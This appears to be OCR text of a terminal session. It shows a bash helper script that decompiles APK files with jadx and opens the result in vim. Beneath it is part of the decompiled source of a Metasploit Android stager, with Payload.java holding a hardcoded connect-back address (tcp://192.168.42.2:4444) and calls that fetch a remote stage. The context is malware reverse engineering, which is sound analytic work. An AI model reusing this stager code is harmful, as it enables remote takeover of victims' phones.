 test — tmux — tmux — tmux — 269×80
0013:
0014: jadx "$INPUT" -j 4 -r --show-bad-code -d "$OUTPUT" > /dev/null && \
0015: cd $OUTPUT && \
0016: ctags -R . && \
0017: vim
0018:
test » ~/Desktop/test
test » ccat /usr/local/bin/apkdecompile ~/Desktop/test
0001: #!/bin/bash
0002:
0003: if [[ $# -eq 0 ]] ; then
0004:     echo "Usage: $0 <input-file>"
0005:     exit 1
0006: fi
0007:
0008: INPUT=$1
0009: OUTPUT=$(basename $INPUT)_decompiled
0010:
0011: rm -rf "$OUTPUT"
0012: echo "Please wait, decompiling $INPUT to $OUTPUT ..."
0013:
0014: jadx "$INPUT" -j 4 -r --show-bad-code -d "$OUTPUT" > /dev/null && \
0015: cd $OUTPUT && \
0016: ctags -R . && \
0017: vim
0018:
test » ~/Desktop/test
" Press ? for help
.. (up a dir)
</test/msf.apk_decompiled/
▾ com/metasploit/stage/
BuildConfig.java
MainActivity.java
MainBroadcastReceiver.java
Payload.java
PayloadTrustManager.java
R.java
tags
~/../metasploit/stage/NERD_tre>
1 package com.metasploit.stage;
2
3 import android.content.Context;
4 import dalvik.system.DexClassLoader;
5 import java.io.ByteArrayOutputStream;
6 import java.io.DataInputStream;
7 import java.io.DataOutputStream;
8 import java.io.File;
9 import java.io.FileOutputStream;
10 import java.io.InputStream;
11 import java.io.OutputStream;
12 import java.net.ServerSocket;
13 import java.net.Socket;
14 import java.net.URL;
15 import java.net.URLConnection;
16 import java.util.concurrent.TimeUnit;
17
18 public class Payload {
19     public static final String CERT_HASH = "WWWW                                        ";
20     public static final String TIMEOUTS = "TTTT604800-300-3600-10                         ";
21     public static final String URL = "ZZZZtcp://192.168.42.2:4444
";
22     public static long comm_timeout;
23     private static String[] parameters;
24     public static long retry_total;
25     public static long retry_wait;
26     public static long session_expiry;
27
28     public static void start(Context context) {
29         startInPath(context.getFilesDir().toString());
30     }
31
32     public static void startAsync() {
33         new Thread() {
34             public void run() {
35                 Payload.main(null);
36             }
37         }.start();
38     }
39
40     public static void startInPath(String path) {
41         parameters = new String[]{path};
42         startAsync();
43     }
44
45     public static void main(String[] args) {
46         if (args != null) {
47             parameters = new String[]{new File(".").getAbsolutePath()};
48         }
49         String[] timeouts = TIMEOUTS.substring(4).trim().split("-");
50         try {
51             long sessionExpiry = (long) Integer.parseInt(timeouts[0]);
52             long commTimeout = (long) Integer.parseInt(timeouts[1]);
53             long retryTotal = (long) Integer.parseInt(timeouts[2]);
54             long retryWait = (long) Integer.parseInt(timeouts[3]);
55             long payloadStart = System.currentTimeMillis();
56             session_expiry = TimeUnit.SECONDS.toMillis(sessionExpiry) + payloadStart;
57             comm_timeout = TimeUnit.SECONDS.toMillis(commTimeout);
58             retry_total = TimeUnit.SECONDS.toMillis(retryTotal);
59             retry_wait = TimeUnit.SECONDS.toMillis(retryWait);
60             String url = URL.substring(4).trim();
61             if (System.currentTimeMillis() < retry_total + payloadStart && System.currentTimeMillis() < session_expiry) {
62                 try {
63                 } catch (Exception e) {
64                     e.printStackTrace();
65                     try {
66                         Thread.sleep(retry_wait);
67                     } catch (InterruptedException e2) {
68                         return;
69                     }
70                 }
71                 if (url.startsWith("tcp")) {
72                     runStagefromTCP(url);
73                 } else {
74                     runStageFromHTTP(url);
NORMAL Payload.java unix utf-8 java 17% 24:35
[1] 0:apkdecompile* "mitm.homenet.telecomi" 14:14 07-Ott-16